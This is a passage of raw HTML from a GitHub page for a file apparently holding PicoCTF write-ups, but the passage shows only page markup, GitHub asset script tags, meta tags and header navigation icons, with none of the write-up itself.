"click.add_branch_protection_rule"}, {"experimentIds": [], "id": "21663860599", "key": "click.downgrade_dialog_open"}, {"experimentIds": [], "id": "21687860483", "key": "click.learn_about_protected_branches"}, {"experimentIds": [], "id": "21689050333", "key": "click.dismiss_protect_this_branch"}, {"experimentIds": [], "id": "21864370109", "key": "click.sign_in"}], "revision": "1372"}" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_optimizely_optimizely-sdk_dist_optimizely_browser_es_min_js-node_modules-3f2a9e-65eee21d1482.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-26cee11e2e10.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_clipboard-copy-element_dist_index_esm_js-node_modules_github_remo-8e6bec-232430bfe6da.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_decorators_js-node_modules_scroll-anchoring_di-e71893-cc1b30c51a28.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_diffs_blob-lines_ts-app_assets_modules_github_diffs_linkable-line-n-f96c66-97aade341120.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/diffs-3a64c1f69a81.js"></script>
<title>XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/blob/*name(/*path)">
<meta name="current-catalog-service-hash" content="581425c0eaaa5e5e53c5b736f58a14dbe5d38b0be425901738ad0670bd1d5a33">
<meta name="request-id" content="D49B:0F2B:6956745:6C46699:64121B18" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1b2455d3015260c1c8f34b945601e8495a309d7904a6b419ba3db2637b161006" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJENDlCOjBGMkI6Njk1Njc0NTo2QzQ2Njk5OjY0MTIxQjE4IiwidmlzaXRvcl9pZCI6IjYzMTM4NDUxOTgwNDE1MjA5MjAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="3886491858f1bca26112eb6ffed2bd973c483f9e538d3b83d4912df67f692289" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:499624811" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/6fc7ad3faf59c904998b224135c075efbf4b8565ad0df2941cb4a30f4f7816f6/XOR-syst/XOR-syst" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst" /><meta name="twitter:description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/6fc7ad3faf59c904998b224135c075efbf4b8565ad0df2941cb4a30f4f7816f6/XOR-syst/XOR-syst" /><meta property="og:image:alt" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst" /><meta property="og:url" content="https://github.com/XOR-syst/XOR-syst" /><meta property="og:description" content="Config files for my GitHub profile. Contribute to XOR-syst/XOR-syst development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/XOR-syst/XOR-syst git https://github.com/XOR-syst/XOR-syst.git">
<meta name="octolytics-dimension-user_id" content="106834455" /><meta name="octolytics-dimension-user_login" content="XOR-syst" /><meta name="octolytics-dimension-repository_id" content="499624811" /><meta name="octolytics-dimension-repository_nwo" content="XOR-syst/XOR-syst" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="499624811" /><meta name="octolytics-dimension-repository_network_root_nwo" content="XOR-syst/XOR-syst" />
<link rel="canonical" href="https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive page-blob">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
